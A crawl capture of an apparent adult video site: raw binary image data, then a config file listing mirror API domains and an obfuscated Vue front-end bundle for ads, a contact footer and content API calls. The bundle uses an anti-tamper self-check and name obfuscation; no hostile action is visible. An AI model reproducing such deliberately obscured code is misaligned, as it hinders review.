�q��CHp�3�?�94V?�C0��?t1��2��3���d��N[5*ph�L�?� |����	8�Hy��!D�t@L,�@
����0��7�C�BԀ� (�%<�>�C&B!�A��A<���&x�S=h���?$��t�&<�|B溃?H4����>\�OJ��`s������A�+!����dp�DXAU�\�`��<#�d;L�MJ;�7����>�<�(B!���B1DB;�6��S�40h:l$��1��n2��=��+�C>��[��L�9�1\�/����1+�:��[����C;X���mwǓ��,�F�� �@6e T�	D j����^t��$v��5�OJ-@C2'�oDEL2��!�-��x��<�r><AO1 �Ru/q2��t�:(�>ă��-O
*�����:�>���܁h�A��@��V���OP-
p D�?d�	��l!t��� ��r�6@7:h��T�(�D��3P�:5+TC9��	C0���*5��B;0�#|�1���/��<�1,1-�6�4�E�6�t����?0C���<� (x�A4A��^-������h���߽j���J��C.dvQ,LO�x�w9��@XA<�o�߃:\�u��t?V�$x������t3�@7�K���5�C>LBF`:�ĄLK�L�[��ǁ��A� 8�5��O =�\WO��>{{��?���w�T=�g�h��I6��3<�6L���}��1�K>��CF��e6���?4��N�t7����w��ˀC����؁�#h����OA��n#�O�?�@H@W�ܳ��~����/�;���5�ڱ��H��*5$X�?d�_����XL[C�C�?� �C<�@��«�6:��7�B= ���v=|�7c3@Ŵ���y׃#`��y���
<X<��@X����h�E�,B\�C�y3��|�>ԁ\��~�i�:���̍�C�@���o��L�>�;�C@����w �?���l�:޸�����*����`A��@
�o oP��up�M���?l	Q�!_Q�7 L
��#�:�},�+ �-J���;�K��~2�A��*�w; C�p{=�A��jO
>����H{2caFp%ʴ�SC+���c��<]}
8�^�o�@�@�a�	-H!#��5}�P���?��,����߿��ꕃ�.V�jRT��F��2Z���#��2~w�VGw�d�s�����je���Et���(��X�bㅡ�/��?����	J-f�L9"� �p0��Q�� ⟉	�̱��D}�X���<u�nZl'֝���YK�n���e���$�֬A��o]�l��0!:�?w�(	�_>���`h�c��>ZL�N�d6S�`т%�)ڂ��@�
(��1�Ņ�Z�X0č+^����I�%�1}���I㽊1{�@��IG��b4k��l�������}��&4i,ǚ�.R�'@,t*$ķX��h��Ɉ�#�h�:,�����{K;�t��Z�����j��0���8�裎dd���\�9������� �e����{�����!�H.#k^L�M�Ѧ+ɼjʉ 
(@��a��6��k�Ӣ��s�p@��P���"�	Í�x�>���>D������RP �r����jBD~�q��,B%�zr��Ak��� 0�9u�y1!@ Qm�����&�!����Nh��	��`��P0Ϡvd7����6��Bg1c%����G�
�� ؃+�ꡆV3��E���C��P�h�v� @g��'9�>"� Ĳ�`��b8t��uv�Q,j�4�rS �A� x3���he�;����8dM�3:���������"L��-�k�ÌT�l�)^��r���������G� ���'?���v�<��vt�.:r���h@>0Z$0���dC�����@�� ��Hih�&a)`- ����"ۚS)�����1�6}��ğY�����1�j((�Z�h�#�oX�h#tЁ�1�v��4���G�Ю&�s��1� z@�;�A�؃���(���8��ڋ*t/�3��:�ᔌ\�k�9�?,ф���+��92���zԈ�0��>��	�h���dDK	�>(1��P'~=��� ����e	d�/;8��P@>�A��"=T��.�H�A*�g�jL�+ʡ��"d��Ui�9�P�T���:���{a 	�G?�@G�L� �� Z�~����!�@@�B��a#+�~k	��D� � �	>g�d��a�
8�TX���0�?~���)X�P[;�P�v�C6y����t�x���T�q�Uu��<#���"U1��P 8��4���>�A=�!�p�����#ihB���&�@p��8���_�3K2��	[p�26�Q5Ђ+���jV�*N��=�Y�K�8!#6���P�?ԡ�X �h�&�� ��o�0�'��a	@ M�G& V�DL���E"B���c%+�M1��#-��	G��3�8�( vz`|@��@�j7h"�F3J�r�%\ڇ>����#Ɗ	��}�,#]�Gk,bMͣm���8\�x�#6tk�L��#���.B��q����$�Z�H#�F?�a14�FMP�8��0 <�C ~p`�^L`�,��]�CF�n̂�(x&� ��M�y  ��7~�<��Z�L�]���G=��ƣ�`�
0 �" Pp�=��	 ��Np�74B�0�*&��L�qH���')�ŸC8B(�u�E��, .']�~@i�5A��Ρ]�C`�)�xp��)@B�� nP��hɶ�Q�%� �Cl�2�Z$��>���x���D���}�CbA(� A�{�������q���aC�b(��3��<�!�NÌ���/ ��r�*Wy?�� -���J�$0lh�F�8�8y��G& C�d��xA�I� ܣ��=RQ�0A��@2��5|�c���7��m0B&�G9���#AH��Ea�:P@mj�)X!l D�C1	[�"�H�(
��<���.~�lt�&Ԁ�s�[��J�@
3��^�ʁ��`J��Q�:P�_��l=F�t`<X�V��(�c���3���( ЀA�C���.��;���`��=t"i`�`t
��C#�*!��H!xȃ Ml�n\�OD�����b�_���P��� ��A�Kp�A	�+ꊜ��C�0�M�Ak�Ed�q�%�`)�H@�@�P�4`�I�@�_�z�a$B�8ԥQ�WdBq���ŀ.Lحd7 `�� ;����B�"'8�W\�����i���''@��gme�@�˛�)��	4��p@򓇀y$@
�@
��� ���+
V X`0 �H ;0�@�l`�f��{����J�~϶�*���ȏ��$"� ��~h�����@�
������Ə�8m:�	�z �r�.&@����g@�J@��.  �	>e���e��� 
��h f.U ��b@(�.0 Hjp�����lKL�
N�4m����j P�����D4 �-v0���0�A�� ��q�x��tL;�� `�̮-�c�  o�*���j=����!��!d��@
� 	^ �0��p.�~�$h0��-�h�� 
�:�������VL���� :���((�N@����,�C�V�N��`�"~�`4 J��N1Р����s&/`�s�*��>�(�6/
��^�T�S�D0�~@2���Xi$` �@�r!�*��#���`�@����\�	�-��o��q�4-4�> T���;�O�-RR`z������b��`�������@	~�y�d ���1�@��;�/��HV�� ZR�A�!
�� 
a��t���*$��	� ����_�T,��R�<~�4 ���6�.��Х��z� !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � ;

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/config.js
body_size: 399
content:
window.appConfig = {
  // API相关配置
  apiBaseUrl: '/prod-api',
  baseApi: 'https://sezhanapi.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s,https://sezhanapi.xn--estz13hqcaz5p.cn,https://api.sezhan-api1.vip,https://api.sezhan-api2.vip,https://api.sezhan-api3.vip,https://api.sezhan-api4.vip,https://api.sezhan-api5.vip',
  publicPath: 'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/',
}


--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/content-data-loader.3GvN_Of4.js
body_size: 38446
content:
const _0x583fad=(function(){let _0x5ec4a6=!![];return function(_0x103948,_0x3671ba){const _0x190d0f=_0x5ec4a6?function(){if(_0x3671ba){const _0x447244=_0x3671ba['apply'](_0x103948,arguments);return _0x3671ba=null,_0x447244;}}:function(){};return _0x5ec4a6=![],_0x190d0f;};}()),_0x1e4f63=_0x583fad(this,function(){const _0x538464={'UrGGb':'(((.+)+)+)+$'};return _0x1e4f63['toString']()['search'](_0x538464['UrGGb'])['toString']()['constructor'](_0x1e4f63)['search'](_0x538464['UrGGb']);});_0x1e4f63();import{h as _0x2d7a52,r as _0x4dd404,e as _0x40223e,i as _0x456024,k as _0x1794e0,j as _0x55be9c,p as _0x1cf067,m as _0x4102e8,n as _0x3349f7,x as _0x42a510,l as _0x57ff33,P as _0x4fa7ab,Q as _0x5bc509,y as _0x23cbb6,E as _0x5e1042,ab as _0x396836,O as _0x250af8,d as _0x4d3579,u as _0x4148bd,F,q as _0xb9175d,D as _0x1a99c0,aa as _0x23ce4f,ad as _0x1b1acb,c as _0xf1d7ff,z as _0x5223d7,w as _0x1be741,ae as _0x28de4c,af as _0x3dd396,B as _0x478926,ag as _0x40825e,o as _0x4d1402,A as _0x5c3c15,a7 as _0xd99ade,a6 as _0x59c554,ah as _0x43ab03,a8 as _0x2a7244,a9 as _0x3fef22}from'./vendor-modules.YKQsVEOh.js';import{v as _0x254dd6,a as _0x37198a,u as _0x117e3a,X as _0xe7e0ac,o as _0x578ee0,r as _0x3672aa,b as _0x9313eb,c as _0x2b9705,g as _0x1430b0,h as _0x125aa6,i as _0x2c8016,A as _0x325f41,j as _0x69fa0f,d as _0x151de6}from'./index.rOeKidPc.js';import{u as _0x901ce8,d as _0x501d9a,s as _0x2e1921,C as _0x5b7185,_ as _0x567a81,l as _0x51144b}from'./closeable-container.DPwJC2xU.js';import{a as _0x4d7808,_ as _0x5817c2}from'./index.Cp2oPG4Z.js';const Kt={'class':'closeable-full-screen-content'},Jt={'class':'container-content'},Qt=_0x2d7a52({'__name':'closeable-full-screen','props':{'closePosition':{'type':String,'default':'top-right'},'closeIconName':{'type':String,'default':'cross'},'closeIconSize':{'type':Number,'default':0x14},'closeIconColor':{'type':String,'default':'#fff'},'closeOutside':{'type':Boolean,'default':!0x1},'adItem':{'type':Object,'default':null},'adPosition':{'type':String,'default':''},'adList':{'type':Array,'default':null}},'emits':['close'],'setup'(_0x5ea8a8,{emit:_0x50f56a}){const _0x20fd53={'TlyDW':function(_0x43b535,_0x32ff21){return _0x43b535>_0x32ff21;},'jRanQ':function(_0x510249,_0x394897){return _0x510249(_0x394897);},'EnIKt':'close','nHGSe':function(_0x77fc7,_0x5c0410,_0x15e021){return _0x77fc7(_0x5c0410,_0x15e021);},'QmaIH':function(_0x108d0a,_0x456b27){return _0x108d0a(_0x456b27);},'YAkXp':function(_0x2eb65e,_0x164dd9){return _0x2eb65e(_0x164dd9);},'ReYkz':function(_0x4ef23d,_0x14725a){return _0x4ef23d/_0x14725a;},'ppTKR':function(_0x4c63c1,_0x268103){return _0x4c63c1-_0x268103;},'jdoVP':'top-right','OoCoR':'top-left','ZdsmE':'bottom-right','OdUiI':'bottom-left','nAEzi':function(_0x5e27b1){return _0x5e27b1();},'GCKAm':function(_0x1b92a4,_0x2cadce,_0x39bd83,_0x4adf17,_0x1698ab){return _0x1b92a4(_0x2cadce,_0x39bd83,_0x4adf17,_0x1698ab);},'ADYTP':'div','AWyzj':function(_0x45a7b1,_0x319e09){return _0x45a7b1(_0x319e09);},'JpeAO':'closeable-full-screen','CtlUF':function(_0x273778,_0x96862b,_0x9fc1c4,_0x262de0){return _0x273778(_0x96862b,_0x9fc1c4,_0x262de0);},'lQaBk':'close-button','Lqblw':function(_0x594062,_0x5de737){return _0x594062(_0x5de737);},'WDQJi':function(_0x6a0409,_0x598203,_0x53d60d,_0x5e23d,_0x264678,_0x11be6c){return _0x6a0409(_0x598203,_0x53d60d,_0x5e23d,_0x264678,_0x11be6c);},'JiRoG':function(_0x57f529,_0x37d453){return _0x57f529(_0x37d453);},'aZctX':'name','SgatZ':'size','VrzFN':'color','ofhRG':function(_0x1dbc53,_0xed7b39,_0x3b033f,_0x3b33fc,_0x3646db){return _0x1dbc53(_0xed7b39,_0x3b033f,_0x3b33fc,_0x3646db);},'ciAbS':'default','MkYbZ':function(_0x3219e9,_0x49e712,_0x4b8bb6){return _0x3219e9(_0x49e712,_0x4b8bb6);},'pcNQA':function(_0x24cd71){return _0x24cd71();},'BkOaw':function(_0x4c61ad,_0x49ea43){return _0x4c61ad(_0x49ea43);},'nHaaX':function(_0x5a90ee,_0x392236){return _0x5a90ee(_0x392236);}},_0x17fc2b=_0x5ea8a8,_0x5b8980=_0x50f56a,_0x150d62=_0x20fd53['pcNQA'](_0x901ce8),_0x17f23=_0x20fd53['BkOaw'](_0x4dd404,!0x0),_0x31d324=_0x20fd53['QmaIH'](_0x4dd404,!0x1),_0x25ca5c=_0x20fd53['nHaaX'](_0x40223e,()=>_0x17fc2b['adList']&&_0x17fc2b['adList']['length']>0x0?_0x150d62['shouldShowAdList'](_0x17fc2b['adList'],_0x17fc2b['adPosition']):_0x17fc2b['adItem']&&_0x17fc2b['adPosition']?_0x150d62['shouldShowAd'](_0x17fc2b['adItem'],_0x17fc2b['adPosition']):_0x17f23['value']);function _0x3767ef(){_0x31d324['value']=!0x0,_0x20fd53['nHGSe'](setTimeout,()=>{_0x17fc2b['adList']&&_0x20fd53['TlyDW'](_0x17fc2b['adList']['length'],0x0)?_0x150d62['closeAdList'](_0x17fc2b['adList'],_0x17fc2b['adPosition']):_0x17fc2b['adItem']&&_0x17fc2b['adPosition']?_0x150d62['closeAd'](_0x17fc2b['adItem'],_0x17fc2b['adPosition']):_0x17f23['value']=!0x1,_0x31d324['value']=!0x1,_0x20fd53['jRanQ'](_0x5b8980,_0x20fd53['EnIKt']);},0x12c);}const _0x17cb83=_0x20fd53['nHaaX'](_0x40223e,()=>{if(!_0x17fc2b['closeOutside'])return{'top':_0x20fd53['QmaIH'](_0x254dd6,0xa),'right':_0x20fd53['YAkXp'](_0x254dd6,0xa)};const _0x14e2f3=_0x20fd53['QmaIH'](_0x254dd6,_0x20fd53['ReYkz'](_0x20fd53['ppTKR'](-_0x17fc2b['closeIconSize'],0x4),0x2))['toString'](),_0x2bff72={};switch(_0x17fc2b['closePosition']){case _0x20fd53['jdoVP']:_0x2bff72['top']=_0x14e2f3,_0x2bff72['right']=_0x14e2f3;break;case _0x20fd53['OoCoR']:_0x2bff72['top']=_0x14e2f3,_0x2bff72['left']=_0x14e2f3;break;case _0x20fd53['ZdsmE']:_0x2bff72['bottom']=_0x14e2f3,_0x2bff72['right']=_0x14e2f3;break;case _0x20fd53['OdUiI']:_0x2bff72['bottom']=_0x14e2f3,_0x2bff72['left']=_0x14e2f3;break;}return _0x2bff72;});return(_0x145987,_0x1a18e4)=>{const _0x9c9450=_0x4fa7ab;return _0x25ca5c['value']?(_0x20fd53['nAEzi'](_0x55be9c),_0x20fd53['GCKAm'](_0x456024,_0x20fd53['ADYTP'],{'key':0x0,'class':_0x20fd53['AWyzj'](_0x1cf067,[_0x20fd53['JpeAO'],{'has-outside-close':_0x5ea8a8['closeOutside'],'closing':_0x31d324['value']}])},[_0x20fd53['CtlUF'](_0x4102e8,_0x20fd53['ADYTP'],Kt,[_0x20fd53['GCKAm'](_0x4102e8,_0x20fd53['ADYTP'],{'class':_0x20fd53['lQaBk'],'style':_0x20fd53['Lqblw'](_0x3349f7,_0x17cb83['value']),'onClick':_0x3767ef},[_0x20fd53['WDQJi'](_0x42a510,_0x9c9450,{'name':_0x5ea8a8['closeIconName'],'size':_0x20fd53['JiRoG'](_0x57ff33,_0x254dd6)(_0x5ea8a8['closeIconSize']),'color':_0x5ea8a8['closeIconColor']||void 0x0},null,0x8,[_0x20fd53['aZctX'],_0x20fd53['SgatZ'],_0x20fd53['VrzFN']])],0x4),_0x20fd53['CtlUF'](_0x4102e8,_0x20fd53['ADYTP'],Jt,[_0x20fd53['ofhRG'](_0x5bc509,_0x145987['$slots'],_0x20fd53['ciAbS'],{},void 0x0)])])],0x2)):_0x20fd53['MkYbZ'](_0x1794e0,'',!0x0);};}}),Zt=_0x37198a(Qt,[['__scopeId','data-v-54ad231a']]);async function gt(_0x241dc7){const _0x3a2496={'CxCJl':function(_0x3049a3,_0x65b200){return _0x3049a3==_0x65b200;},'nSloq':'function','MeUxO':'textarea','GINai':'readonly','rZqQn':'fixed','NKfal':'-9999px','yWxwN':'copy'};try{if(navigator['clipboard']&&_0x3a2496['CxCJl'](typeof navigator['clipboard']['writeText'],_0x3a2496['nSloq']))return await navigator['clipboard']['writeText'](_0x241dc7),!0x0;}catch(_0x53ee5e){}try{const _0x4398a6=document['createElement'](_0x3a2496['MeUxO']);_0x4398a6['value']=_0x241dc7,_0x4398a6['setAttribute'](_0x3a2496['GINai'],''),_0x4398a6['style']['position']=_0x3a2496['rZqQn'],_0x4398a6['style']['left']=_0x3a2496['NKfal'],_0x4398a6['style']['top']=_0x3a2496['NKfal'],_0x4398a6['style']['opacity']='0',document['body']['appendChild'](_0x4398a6),_0x4398a6['select'](),_0x4398a6['setSelectionRange'](0x0,_0x4398a6['value']['length']);const _0x535a08=document['execCommand'](_0x3a2496['yWxwN']);return document['body']['removeChild'](_0x4398a6),_0x535a08;}catch(_0xd781ef){return!0x1;}}const te={'key':0x0,'class':'xc-footer'},ee={'class':'xc-footer__links'},oe={'key':0x1,'class':'xc-footer__divider'},ne={'class':'xc-footer__copyright\x20pt-10'},se={'class':'email-popup-content'},ae={'class':'email-text'},ie=_0x2d7a52({'__name':'index','setup'(_0x3a677f){const _0x1310a7={'bCMej':function(_0x3257e1,_0x9f9870){return _0x3257e1===_0x9f9870;},'vqUxn':'http:','QpzPA':function(_0xe508c,_0x4d2c4c){return _0xe508c===_0x4d2c4c;},'NHWZF':'https:','WMsyL':function(_0x466a95,_0x37f97f){return _0x466a95==_0x37f97f;},'jZwuW':function(_0x8fe856,_0x47414b){return _0x8fe856!=_0x47414b;},'IXAsN':function(_0x1f54fc,_0x57ae56){return _0x1f54fc==_0x57ae56;},'BlnkF':'url','MRoXA':function(_0x4bea44,_0x3d3452){return _0x4bea44(_0x3d3452);},'SBlDK':function(_0x3ca319,_0x39f104){return _0x3ca319(_0x39f104);},'TDNAj':function(_0x5707f6,_0x1f8177){return _0x5707f6(_0x1f8177);},'oyCvi':'复制成功','THRPe':function(_0xc1e516,_0x41aabe){return _0xc1e516(_0x41aabe);},'fsLHG':'复制失败，请手动复制','nyRXW':function(_0x422678){return _0x422678();},'ACYfm':function(_0x2aacc9,_0x2c5855){return _0x2aacc9(_0x2c5855);},'SvJBq':function(_0x19510e,_0x487766){return _0x19510e(_0x487766);}},_0x566fe9=_0x1310a7['nyRXW'](_0x117e3a),_0x18018b=_0x1310a7['MRoXA'](_0x4dd404,!0x1),_0x13643d=_0x1310a7['TDNAj'](_0x4dd404,'');function _0x40caa2(_0x32711e){return _0x32711e?/^[^\s@]+@[^\s@][^\s.@]*\.[^\s@]+$/['test'](_0x32711e):!0x1;}function _0x277d55(_0x3549b1){try{const _0x55a0f4=new URL(_0x3549b1);return _0x1310a7['bCMej'](_0x55a0f4['protocol'],_0x1310a7['vqUxn'])||_0x1310a7['QpzPA'](_0x55a0f4['protocol'],_0x1310a7['NHWZF']);}catch(_0x2dc5a5){return!0x1;}}const _0x58829b=_0x1310a7['ACYfm'](_0x40223e,()=>{var _0x1ab411;return _0x1310a7['WMsyL'](_0x1ab411=_0x566fe9['indexData'],null)?void 0x0:_0x1ab411['siteConfig'];}),_0xe4e8f7=_0x1310a7['SvJBq'](_0x40223e,()=>{var _0x332a8e,_0x2f2abf;return _0x1310a7['jZwuW'](_0x2f2abf=_0x1310a7['IXAsN'](_0x332a8e=_0x58829b['value'],null)?void 0x0:_0x332a8e['businessContact'],null)?_0x2f2abf:'';}),_0x4cf0f5=_0x1310a7['THRPe'](_0x40223e,()=>{var _0x5798db,_0x313c6c;return _0x1310a7['jZwuW'](_0x313c6c=_0x1310a7['WMsyL'](_0x5798db=_0x58829b['value'],null)?void 0x0:_0x5798db['userFeedbackEmail'],null)?_0x313c6c:'';});function _0x2a7a8b(_0x51b5bb){if(console['log'](_0x1310a7['BlnkF'],_0x51b5bb),_0x1310a7['MRoXA'](_0x277d55,_0x51b5bb)){_0x1310a7['SBlDK'](_0x578ee0,_0x51b5bb);return;}_0x1310a7['TDNAj'](_0x40caa2,_0x51b5bb)&&(_0x13643d['value']=_0x51b5bb,_0x18018b['value']=!0x0);}function _0x410644(){_0x18018b['value']=!0x1,_0x13643d['value']='';}async function _0x211ae2(){await _0x1310a7['MRoXA'](gt,_0x13643d['value'])?_0x1310a7['MRoXA'](_0x396836,{'message':_0x1310a7['oyCvi'],'zIndex':0x1869f}):_0x1310a7['THRPe'](_0x250af8,{'message':_0x1310a7['fsLHG'],'zIndex':0x1869f});}return(_0x438a2f,_0x7bde69)=>_0x57ff33(_0xe4e8f7)||_0x57ff33(_0x4cf0f5)?(_0x55be9c(),_0x456024('div',te,[_0x4102e8('div',ee,[_0x57ff33(_0xe4e8f7)?(_0x55be9c(),_0x456024('span',{'key':0x0,'class':'xc-footer__link','onClick':_0x7bde69[0x0]||(_0x7bde69[0x0]=_0x14e931=>_0x2a7a8b(_0x57ff33(_0xe4e8f7)))},_0x7bde69[0x3]||(_0x7bde69[0x3]=[_0x4102e8('svg',{'class':'xc-footer__icon'},[_0x4102e8('use',{'xlink:href':'#icon-telegram'})],-0x1),_0x4102e8('span',null,'商务联系',-0x1)]))):_0x1794e0('',!0x0),_0x57ff33(_0xe4e8f7)&&_0x57ff33(_0x4cf0f5)?(_0x55be9c(),_0x456024('span',oe,'|')):_0x1794e0('',!0x0),_0x57ff33(_0x4cf0f5)?(_0x55be9c(),_0x456024('span',{'key':0x2,'class':'xc-footer__link','onClick':_0x7bde69[0x1]||(_0x7bde69[0x1]=_0x1127a3=>_0x2a7a8b(_0x57ff33(_0x4cf0f5)))},_0x7bde69[0x4]||(_0x7bde69[0x4]=[_0x4102e8('svg',{'class':'xc-footer__icon'},[_0x4102e8('use',{'xlink:href':'#icon-user-feedback'})],-0x1),_0x4102e8('span',null,'用户反馈',-0x1)]))):_0x1794e0('',!0x0)]),_0x4102e8('div',ne,'\x20Copyright\x20©\x20'+_0x23cbb6(new Date()['getFullYear']())+'\x20All\x20Rights\x20Reserved.\x20',0x1),_0x42a510(_0xe7e0ac,{'visible':_0x18018b['value'],'onUpdate:visible':_0x7bde69[0x2]||(_0x7bde69[0x2]=_0x5c4419=>_0x18018b['value']=_0x5c4419),'max-width':'400px','max-height':'auto','onClose':_0x410644},{'default':_0x5e1042(()=>[_0x4102e8('div',se,[_0x7bde69[0x6]||(_0x7bde69[0x6]=_0x4102e8('h3',{'class':'email-popup-title'},'\x20联系邮箱\x20',-0x1)),_0x4102e8('div',{'class':'email-display','onClick':_0x211ae2},[_0x4102e8('span',ae,_0x23cbb6(_0x13643d['value']),0x1),_0x7bde69[0x5]||(_0x7bde69[0x5]=_0x4102e8('svg',{'class':'copy-btn'},[_0x4102e8('use',{'xlink:href':'#icon-copy'})],-0x1))]),_0x7bde69[0x7]||(_0x7bde69[0x7]=_0x4102e8('p',{'class':'email-tip'},'\x20您可以直接复制邮箱地址进行联系\x20',-0x1))])]),'_':0x1},0x8,['visible'])])):_0x1794e0('',!0x0);}}),le=_0x37198a(ie,[['__scopeId','data-v-2e1580ec']]);function re(_0xb5f206){const _0x5a14a9={'iELJz':'/client/api/content/getWorkClassifyList'};return _0x3672aa['get'](_0x5a14a9['iELJz'],{'params':_0xb5f206,'headers':{'isEncrypt':!0x0}});}function ce(){const _0x363640={'VKCYl':'/client/api/content/getBlockAllInfo'};return _0x3672aa['get'](_0x363640['VKCYl'],{'headers':{'isEncrypt':!0x0}});}function Yo(_0x2a1142){const _0x58f25f={'gBcBZ':'/client/api/content/getWorkInfoListByBlockId'};return _0x3672aa['get'](_0x58f25f['gBcBZ'],{'params':_0x2a1142,'headers':{'isEncrypt':!0x0}});}function Go(_0x395d44){const _0x24354c={'QNnvG':'/client/api/content/getWorkInfo'};return _0x3672aa['get'](_0x24354c['QNnvG'],{'params':{'workId':_0x395d44},'headers':{'isEncrypt':!0x0}});}function jo(_0x38af20){const _0x29520={'JIGuu':'/client/api/content/recommendWork'};return _0x3672aa['get'](_0x29520['JIGuu'],{'params':_0x38af20,'headers':{'isEncrypt':!0x0}});}function qo(_0x30eb39){const _0x472c20={'mYbnb':'/client/api/content/likeOrUnlike'};return _0x3672aa['post'](_0x472c20['mYbnb'],{},{'params':_0x30eb39,'headers':{'isEncrypt':!0x0}});}function ue(_0x33eeb1){const _0x144a57={'XnSjh':'/client/api/content/getTagList'};return _0x3672aa['get'](_0x144a57['XnSjh'],{'params':_0x33eeb1,'headers':{'isEncrypt':!0x0}});}function de(_0x135e83){const _0x28822e={'EdMPt':'/client/api/content/reportClick'};return _0x3672aa['get'](_0x28822e['EdMPt'],{'params':{'workId':_0x135e83},'headers':{'isEncrypt':!0x0}});}function Ko(_0x506fe6){const _0x25a6d6={'VoTIO':'/client/api/content/searchWork'};return _0x3672aa['get'](_0x25a6d6['VoTIO'],{'params':_0x506fe6,'headers':{'isEncrypt':!0x0}});}function Jo(_0xa19635){const _0x8ad120={'RrTpV':'/client/api/content/getWorkInfoList'};return _0x3672aa['get'](_0x8ad120['RrTpV'],{'params':_0xa19635,'headers':{'isEncrypt':!0x0}});}var at=(_0x111451=>(_0x111451['GIRD']='grid',_0x111451['WATERFALL']='waterfall',_0x111451['TOP_CATEGORY']='top_category',_0x111451))(at||{}),yt=(_0x315eff=>(_0x315eff['VIDEO_LONG']='long-video',_0x315eff))(yt||{});const Mt=_0x4d3579('content',()=>{const _0x22dfa5={'LSNXL':function(_0x242379,_0x3c6d21){return _0x242379>_0x3c6d21;},'XiHaT':function(_0x420f96,_0x2a5cc7){return _0x420f96(_0x2a5cc7);},'XdAHw':function(_0x167176){return _0x167176();},'Iudfh':function(_0x34f1df,_0x34b3c6){return _0x34f1df(_0x34b3c6);},'FlaEz':function(_0xd195d6,_0x37ea29){return _0xd195d6==_0x37ea29;},'SGeRG':function(_0x4d62f1,_0x4c7b39){return _0x4d62f1>_0x4c7b39;},'EBmJe':function(_0x35873e,_0x3cea68,_0x7d433d){return _0x35873e(_0x3cea68,_0x7d433d);},'DiEhH':function(_0x1cd254,_0x2f0f62){return _0x1cd254===_0x2f0f62;},'GlyZg':function(_0xf17d41,_0x1c91c7){return _0xf17d41(_0x1c91c7);},'FvMNk':function(_0x212cb1,_0x591ce4){return _0x212cb1(_0x591ce4);},'kfUBJ':function(_0x12dee0,_0x2ec29a){return _0x12dee0(_0x2ec29a);},'QesSM':function(_0x27bd77,_0x28d006){return _0x27bd77(_0x28d006);}},_0x21192e=_0x22dfa5['GlyZg'](_0x4dd404,[]),_0x26215b=_0x22dfa5['FvMNk'](_0x4dd404,[]),_0x1462b3=_0x22dfa5['XiHaT'](_0x4dd404,[]),_0xb74158=async(_0x4c4d02,_0x2d5a3a=!0x1)=>{if(_0x22dfa5['LSNXL'](_0x21192e['value']['length'],0x0)&&!_0x2d5a3a)return;const _0x1d2d5f=await _0x22dfa5['XiHaT'](re,_0x4c4d02);_0x21192e['value']=_0x1d2d5f['data']||[];},_0x37ddb7=async(_0x4a2624=!0x1)=>{if(_0x22dfa5['LSNXL'](_0x26215b['value']['length'],0x0)&&!_0x4a2624)return;const _0x539b30=await _0x22dfa5['XdAHw'](ce);_0x26215b['value']=_0x539b30['data']||[];},_0x28bd8f=async(_0x152927=!0x1)=>{if(_0x22dfa5['LSNXL'](_0x1462b3['value']['length'],0x0)&&!_0x152927)return;const _0x5c82a1=await _0x22dfa5['Iudfh'](ue,{'workType':yt['VIDEO_LONG']});_0x1462b3['value']=_0x5c82a1['data']||[];},_0x1e307c=_0x22dfa5['Iudfh'](_0x40223e,()=>_0x26215b['value']['filter'](_0x310780=>[at['TOP_CATEGORY']]['includes'](_0x310780['sectionType']))),_0x84eaff=_0x22dfa5['kfUBJ'](_0x40223e,()=>_0x26215b['value']['filter'](_0x3a45da=>[at['GIRD'],at['WATERFALL']]['includes'](_0x3a45da['sectionType']))),_0x5daf52=(_0x269515,_0x5e494c)=>{const _0x3d033b=_0x269515;if(Array['isArray'](_0x22dfa5['FlaEz'](_0x3d033b,null)?void 0x0:_0x3d033b['children'])&&_0x22dfa5['SGeRG'](_0x3d033b['children']['length'],0x0)){for(const _0x390f2b of _0x3d033b['children'])_0x22dfa5['EBmJe'](_0x5daf52,_0x390f2b,_0x5e494c);return;}_0x5e494c['push'](_0x269515);},_0x3c9b98=_0x22dfa5['QesSM'](_0x40223e,()=>{const _0x54617b=_0x21192e['value'];if(!_0x54617b||_0x22dfa5['DiEhH'](_0x54617b['length'],0x0))return[];const _0x30c453=[];for(const _0x5dd05a of _0x54617b)_0x22dfa5['EBmJe'](_0x5daf52,_0x5dd05a,_0x30c453);return _0x30c453;});return{'allClassifyList':_0x21192e,'fetchAllWorkClassifyList':_0xb74158,'allContentSectionList':_0x26215b,'fetchAllContentSectionList':_0x37ddb7,'listConentSeacionList':_0x84eaff,'fetchAllTagList':_0x28bd8f,'allTagList':_0x1462b3,'classifyFlatList':_0x3c9b98,'topCategoryConentSeacionList':_0x1e307c};}),pe={'key':0x0,'class':'classify-wrapper'},fe={'class':'first-level'},me={'class':'second-level-scroll'},ge=['onClick'],ve={'key':0x1,'class':'classify-empty'},_e=_0x2d7a52({'name':'VideoClassifyList','__name':'content-classify-section','setup'(_0x527244){const _0x3ede25={'DYwSU':'/video/filter','IKVfM':function(_0x508801){return _0x508801();},'CCpSG':function(_0x4266c5){return _0x4266c5();},'MINzw':function(_0x316bf7,_0x2d0d41){return _0x316bf7(_0x2d0d41);},'LSDGb':function(_0x380d0e,_0x28d405){return _0x380d0e(_0x28d405);},'RKCmj':function(_0x118b95,_0x4747b0){return _0x118b95(_0x4747b0);}},_0x464e60=_0x3ede25['IKVfM'](Mt),_0x514b4a=_0x3ede25['CCpSG'](_0x9313eb),_0x41fcaf=_0x3ede25['CCpSG'](_0x4148bd);function _0x41443a(_0x2931ce){_0x41fcaf['push']({'path':_0x3ede25['DYwSU'],'query':{'classifyId':_0x2931ce['classifyId']}});}const 